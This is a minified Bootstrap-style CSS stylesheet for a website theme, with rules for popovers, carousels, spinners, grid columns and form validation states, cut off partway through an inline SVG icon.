.arrow{position:absolute;display:block}.popover .arrow{width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow:after,.popover .arrow:before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-auto[x-placement^=top],.bs-popover-top{margin-bottom:.5rem}.bs-popover-auto[x-placement^=top]>.arrow,.bs-popover-top>.arrow{bottom:calc(-.5rem - 2px)}.bs-popover-auto[x-placement^=top]>.arrow:before,.bs-popover-top>.arrow:before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=top]>.arrow:after,.bs-popover-top>.arrow:after{bottom:2px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-auto[x-placement^=right],.bs-popover-right{margin-left:.5rem}.bs-popover-auto[x-placement^=right]>.arrow,.bs-popover-right>.arrow{left:calc(-.5rem - 2px);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=right]>.arrow:before,.bs-popover-right>.arrow:before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=right]>.arrow:after,.bs-popover-right>.arrow:after{left:2px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-auto[x-placement^=bottom],.bs-popover-bottom{margin-top:.5rem}.bs-popover-auto[x-placement^=bottom]>.arrow,.bs-popover-bottom>.arrow{top:calc(-.5rem - 2px)}.bs-popover-auto[x-placement^=bottom]>.arrow:before,.bs-popover-bottom>.arrow:before{top:0;border-width:0 .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=bottom]>.arrow:after,.bs-popover-bottom>.arrow:after{top:2px;border-width:0 .5rem .5rem;border-bottom-color:#fff}.bs-popover-auto[x-placement^=bottom] .popover-header:before,.bs-popover-bottom .popover-header:before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:2px solid #f7f7f7}.bs-popover-auto[x-placement^=left],.bs-popover-left{margin-right:.5rem}.bs-popover-auto[x-placement^=left]>.arrow,.bs-popover-left>.arrow{right:calc(-.5rem - 2px);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=left]>.arrow:before,.bs-popover-left>.arrow:before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=left]>.arrow:after,.bs-popover-left>.arrow:after{right:2px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1.1rem;background-color:#f7f7f7;border-bottom:2px solid #ebebeb;border-top-left-radius:calc(.3rem - 2px);border-top-right-radius:calc(.3rem - 2px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#4a4a4a}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner:after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:transform .6s ease-in-out}.carousel-item-next,.carousel-item-prev,.carousel-item.active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.carousel-item.is-active{display:block}.active.carousel-item-right,.carousel-item-next:not(.carousel-item-left),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.carousel-item-right.is-active{transform:translateX(100%)}.active.carousel-item-left,.carousel-item-prev:not(.carousel-item-right),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.carousel-item-left.is-active{transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right,.carousel-fade .carousel-item.active,.carousel-fade body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.carousel-item.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .carousel-fade a.carousel-item.is-active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right,.carousel-fade body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.carousel-item-left.is-active,.carousel-fade body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.carousel-item-right.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .carousel-fade a.carousel-item-left.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .carousel-fade a.carousel-item-right.is-active{z-index:0;opacity:0;transition:opacity 0s .6s}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5;transition:opacity .15s ease}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:20px;height:20px;background:no-repeat 50%/100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z'/%3E%3C/svg%3E")}.carousel-control-next-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3E%3Cpath d='M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z'/%3E%3C/svg%3E")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:flex;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}.carousel-indicators .active,.carousel-indicators body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .carousel-indicators a.is-active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}@keyframes b{to{transform:rotate(1turn)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;border:.25em solid currentColor;border-right-color:transparent;border-radius:50%;animation:b .75s linear infinite}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@keyframes c{0%{transform:scale(0)}50%{opacity:1}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;background-color:currentColor;border-radius:50%;opacity:0;animation:c .75s linear infinite}.spinner-grow-sm{width:1rem;height:1rem}:root{--blue:#094669;--indigo:#752e6b;--purple:#6f42c1;--pink:#e83e8c;--red:#ec342e;--orange:#fd7e14;--yellow:#ffc107;--green:#bcd860;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--dark-blue:#022943;--primary:#094669;--secondary:#ec342e;--success:#ec342e;--info:#fff;--warning:#ffc107;--danger:#ec342e;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:1025px;--breakpoint-xl:1341px;--font-family-sans-serif:"SFNS Display",sans-serif;--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,:after,:before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:SFNS Display,sans-serif;font-size:1.1rem;color:#4a4a4a;text-align:left;background-color:#fff}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6,p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#094669;text-decoration:none;background-color:transparent}a:hover{color:#031723;text-decoration:underline}a:not([href]),a:not([href]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto}figure{margin:0 0 1rem}img{border-style:none}img,svg{vertical-align:middle}svg{overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.img-fluid,.img-fluid img,.img-thumbnail,.modal-content img,.slick-slider-thumbnails-big .slick-slider-thumbnails-big-item img,.slick-slider-thumbnails-nav .slick-slider-thumbnails-nav-item img{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:2px solid #dee2e6;border-radius:0}.figure{display:inline-block}.figure-img{margin-bottom:1rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}#block-belmont-content>.text-intro,.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.hero.hero-type6,.list-resources,.more-features.side-by-side .list-text-columns-inner,.search-result-wrapper,body.page-node-type-area-of-care .more-features,body.page-node-type-product .more-features,body.path-user.user-logged-in .main,body.path-user:not(.user-logged-in) .main{width:100%;padding-right:16.5px;padding-left:16.5px;margin-right:auto;margin-left:auto}.block-news-events .views-element-container>div,.list-text-columns,.more-features.side-by-side .list-text-columns-inner .list-text-columns-items,.more-features.side-by-side .page--search .list-text-columns-inner>.views-row,.page--news-and-events .views-infinite-scroll-content-wrapper,.page--search #block-belmont-content>.text-intro>.views-row,.page--search .container>.views-row,.page--search .hero.hero-type6>.views-row,.page--search .list-resources>.views-row,.page--search .more-features.side-by-side .list-text-columns-inner>.views-row,.page--search .search-result-wrapper>.views-row,.page--search body.page-node-type-area-of-care .more-features>.views-row,.page--search body.page-node-type-product .more-features>.views-row,.page--search body.path-user.user-logged-in .main>.views-row,.page--search body.path-user:not(.user-logged-in) .main>.views-row,.page-node-type-page .more-features-columns-wrap,.page-node-type-page.page-portal .more-features-columns-wrap,.path-portal .more-features-columns-wrap,.row,body.page-node-type-area-of-care .more-features .list-text-columns-items,body.page-node-type-area-of-care .page--search .more-features>.views-row,body.page-node-type-product .more-features .list-text-columns-items,body.page-node-type-product .page--search .more-features>.views-row,body.path-user.user-logged-in .page--search .main>.views-row,body.path-user:not(.user-logged-in) .main #block-belmont-content,body.path-user:not(.user-logged-in) .page--search .main>.views-row{display:flex;flex-wrap:wrap;margin-right:-16.5px;margin-left:-16.5px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.block-news-events.portal-block-news-events .views-element-container>div .views-row,.block-news-events .views-element-container,.block-news-events .views-element-container>div .views-row,.changing-boxes,.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-auto,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-auto,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md-auto,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-auto,.container-large .box-contact-wrap,.featured-product-listing .views-row,.hero.hero-type5 .col-md-6,.hero.hero-type5 .row-set-col-md-6>div,.hero.hero-type6 .hero-img,.hero.hero-type7 .col-sm-6,.hero.hero-type7 .page-node-type-page.page-portal .more-features-columns-wrap .more-features,.jumbotron.small .col-sm-10,.list-text-columns .list-text-columns-inner,.more-features.side-by-side .list-text-columns-inner .list-text-columns-items .list-text-column,.page--news-and-events .views-infinite-scroll-content-wrapper .views-row,.page-node-type-page .more-features-columns-wrap .list-text-columns-inner,.page-node-type-page .more-features-columns-wrap .more-features,.page-node-type-page.page-portal .more-features-columns-wrap .hero.hero-type7 .more-features,.page-node-type-page.page-portal .more-features-columns-wrap .more-features,.page-node-type-page.page-portal .more-features-columns-wrap .more-features .list-text-columns,.page-node-type-page.page-portal .more-features-columns-wrap .more-features .list-text-columns .list-text-columns-inner,.page-node-type-page.page-portal .more-features-columns-wrap .more-features .more-features-columns-wrap,.page-node-type-page.page-portal .more-features-columns-wrap .more-features .more-features-columns-wrap .list-text-columns-inner,.path-portal .more-features-columns-wrap .list-text-columns-inner,.path-portal .more-features-columns-wrap .more-features,.product-listing .views-row,.product-listing h3,.resource-default .resource-default-item,.row-set-col-md-6>div,body.page-node-type-area-of-care .more-features .list-text-column,body.page-node-type-area-of-care .more-features .list-text-columns-inner,body.page-node-type-product .more-features .list-text-column,body.page-node-type-product .more-features .list-text-columns-inner,body.path-user:not(.user-logged-in) .main #block-belmont-content form,body:not(.page-node-type-area-of-care) .stories-slide.stories-slide-img-empty-bg .stories-slide-text{position:relative;width:100%;padding-right:16.5px;padding-left:16.5px}.col{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-1>*{flex:0 0 100%;max-width:100%}.row-cols-2>*{flex:0 0 50%;max-width:50%}.row-cols-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-4>*{flex:0 0 25%;max-width:25%}.row-cols-5>*{flex:0 0 20%;max-width:20%}.row-cols-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.3333333333%}.offset-2{margin-left:16.6666666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.3333333333%}.offset-5{margin-left:41.6666666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.3333333333%}.offset-8{margin-left:66.6666666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.3333333333%}.offset-11{margin-left:91.6666666667%}.form-control,.form-item input{display:block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem 1.8rem;font-size:1.1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:0;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}.form-control::-ms-expand,.form-item input::-ms-expand{background-color:transparent;border:0}.form-control:-moz-focusring,.form-item input:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}.form-control:focus,.form-item input:focus{color:#495057;background-color:#fff;border-color:#1394de;outline:0;box-shadow:0 0 0 .2rem rgba(9,70,105,.25)}.form-control::-webkit-input-placeholder,.form-item input::-webkit-input-placeholder{color:#6c757d;opacity:1}.form-control::-moz-placeholder,.form-item input::-moz-placeholder{color:#6c757d;opacity:1}.form-control:-ms-input-placeholder,.form-control::-ms-input-placeholder,.form-item input:-ms-input-placeholder,.form-item input::-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder,.form-item input::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly],.form-item input:disabled,.form-item input[readonly]{background-color:#e9ecef;opacity:1}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.375rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.9625rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;font-size:1.1rem;line-height:1.5;color:#4a4a4a;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.5em + .5rem + 2px);padding:.25rem 1rem;font-size:.9625rem;line-height:1.5;border-radius:.2rem}.form-control-lg{height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.375rem;line-height:1.5;border-radius:.3rem}select.form-control[multiple],select.form-control[size],textarea.form-control{height:auto}#block-userlogin .create-account-link,#block-userlogin .form-actions,#block-userlogin ul,.form-group,.form-inline .form-item,.form-item:not(.js-form-type-select),.form-resources-search form .form-item,.search-result-form .search-result-form-inner .form-item{margin-bottom:1rem}.form-text{display:block;margin-top:0}.form-row{display:flex;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:inline-flex;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:0;font-size:.6875rem;color:#ec342e}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.4rem .8rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:#ec342e;border-radius:10px}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.form-item .was-validated input:valid,.form-item input.is-valid,.was-validated .form-control:valid,.was-validated .form-item input:valid{border-color:#ec342e;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3E%3Cpath fill='%23EC342E' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-valid:focus,.form-item .was-validated input:valid:focus,.form-item input.is-valid:focus,.was-validated .form-control:valid:focus,.was-validated .form-item input:valid:focus{border-color:#ec342e;box-shadow:0 0 0 .2rem rgba(236,52,46,.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-valid,.was-validated .custom-select:valid{border-color:#ec342e;padding-right:calc(.75em + 3.3625rem);background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 1.8rem center/8px 10px,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3E%3Cpath fill='%23EC342E' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E") #fff no-repeat center right 2.8rem/calc(.75em + .375rem) calc(.75em + .375rem)}.custom-select.is-valid:focus,.was-validated .custom-select:valid:focus{border-color:#ec342e;box-shadow:0 0 0 .2rem rgba(236,52,46,.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#ec342e}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.js-form-type-checkbox .custom-control-input.is-valid~label,.js-form-type-checkbox .was-validated .custom-control-input:valid~label,.js-form-type-checkbox .was-validated input[type=checkbox]:valid~.custom-control-label,.js-form-type-checkbox .was-validated input[type=checkbox]:valid~label,.js-form-type-checkbox input.is-valid[type=checkbox]~.custom-control-label,.js-form-type-checkbox input.is-valid[type=checkbox]~label,.was-validated .custom-control-input:valid~.custom-control-label,.was-validated .js-form-type-checkbox .custom-control-input:valid~label,.was-validated .js-form-type-checkbox input[type=checkbox]:valid~.custom-control-label,.was-validated .js-form-type-checkbox input[type=checkbox]:valid~label{color:#ec342e}.custom-control-input.is-valid~.custom-control-label:before,.js-form-type-checkbox .custom-control-input.is-valid~label:before,.js-form-type-checkbox .was-validated .custom-control-input:valid~label:before,.js-form-type-checkbox .was-validated input[type=checkbox]:valid~.custom-control-label:before,.js-form-type-checkbox .was-validated input[type=checkbox]:valid~label:before,.js-form-type-checkbox input.is-valid[type=checkbox]~.custom-control-label:before,.js-form-type-checkbox input.is-valid[type=checkbox]~label:before,.was-validated .custom-control-input:valid~.custom-control-label:before,.was-validated .js-form-type-checkbox .custom-control-input:valid~label:before,.was-validated .js-form-type-checkbox input[type=checkbox]:valid~.custom-control-label:before,.was-validated .js-form-type-checkbox input[type=checkbox]:valid~label:before{border-color:#ec342e}.custom-control-input.is-valid:checked~.custom-control-label:before,.js-form-type-checkbox .custom-control-input.is-valid:checked~label:before,.js-form-type-checkbox .was-validated .custom-control-input:valid:checked~label:before,.js-form-type-checkbox .was-validated input[type=checkbox]:valid:checked~.custom-control-label:before,.js-form-type-checkbox .was-validated input[type=checkbox]:valid:checked~label:before,.js-form-type-checkbox input.is-valid[type=checkbox]:checked~.custom-control-label:before,.js-form-type-checkbox input.is-valid[type=checkbox]:checked~label:before,.was-validated .custom-control-input:valid:checked~.custom-control-label:before,.was-validated .js-form-type-checkbox .custom-control-input:valid:checked~label:before,.was-validated .js-form-type-checkbox input[type=checkbox]:valid:checked~.custom-control-label:before,.was-validated .js-form-type-checkbox input[type=checkbox]:valid:checked~label:before{border-color:#f0615d;background-color:#f0615d}.custom-control-input.is-valid:focus~.custom-control-label:before,.js-form-type-checkbox .custom-control-input.is-valid:focus~label:before,.js-form-type-checkbox .was-validated .custom-control-input:valid:focus~label:before,.js-form-type-checkbox .was-validated input[type=checkbox]:valid:focus~.custom-control-label:before,.js-form-type-checkbox .was-validated input[type=checkbox]:valid:focus~label:before,.js-form-type-checkbox input.is-valid[type=checkbox]:focus~.custom-control-label:before,.js-form-type-checkbox input.is-valid[type=checkbox]:focus~label:before,.was-validated .custom-control-input:valid:focus~.custom-control-label:before,.was-validated .js-form-type-checkbox .custom-control-input:valid:focus~label:before,.was-validated .js-form-type-checkbox input[type=checkbox]:valid:focus~.custom-control-label:before,.was-validated .js-form-type-checkbox input[type=checkbox]:valid:focus~label:before{box-shadow:0 0 0 .2rem rgba(236,52,46,.25)}.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label:before,.custom-file-input.is-valid~.custom-file-label,.js-form-type-checkbox .custom-control-input.is-valid:focus:not(:checked)~label:before,.js-form-type-checkbox .was-validated .custom-control-input:valid:focus:not(:checked)~label:before,.js-form-type-checkbox .was-validated input[type=checkbox]:valid:focus:not(:checked)~.custom-control-label:before,.js-form-type-checkbox .was-validated input[type=checkbox]:valid:focus:not(:checked)~label:before,.js-form-type-checkbox input.is-valid[type=checkbox]:focus:not(:checked)~.custom-control-label:before,.js-form-type-checkbox input.is-valid[type=checkbox]:focus:not(:checked)~label:before,.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-file-input:valid~.custom-file-label,.was-validated .js-form-type-checkbox .custom-control-input:valid:focus:not(:checked)~label:before,.was-validated .js-form-type-checkbox input[type=checkbox]:valid:focus:not(:checked)~.custom-control-label:before,.was-validated .js-form-type-checkbox input[type=checkbox]:valid:focus:not(:checked)~label:before{border-color:#ec342e}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{border-color:#ec342e;box-shadow:0 0 0 .2rem rgba(236,52,46,.25)}.invalid-feedback{display:none;width:100%;margin-top:0;font-size:.6875rem;color:#ec342e}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.4rem .8rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:#ec342e;border-radius:10px}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.form-item .was-validated input:invalid,.form-item input.is-invalid,.was-validated .form-control:invalid,.was-validated .form-item input:invalid{border-color:#ec342e;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23EC342E' viewBox='0 0 12 12'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23EC342E' stroke='none'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-invalid:focus,.form-item .was-validated input:invalid:focus,.form-item input.is-invalid:focus,.was-validated .form-control:invalid:focus,.was-validated .form-item input:invalid:focus{border-color:#ec342e;box-shadow:0 0 0 .2rem rgba(236,52,46,.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-invalid,.was-validated .custom-select:invalid{border-color:#ec342e;padding-right:calc(.75em + 3.3625rem);background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 1.8rem center/8px 10px,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23EC342E' viewBox='0 0 12 12'%3E%3Ccircle 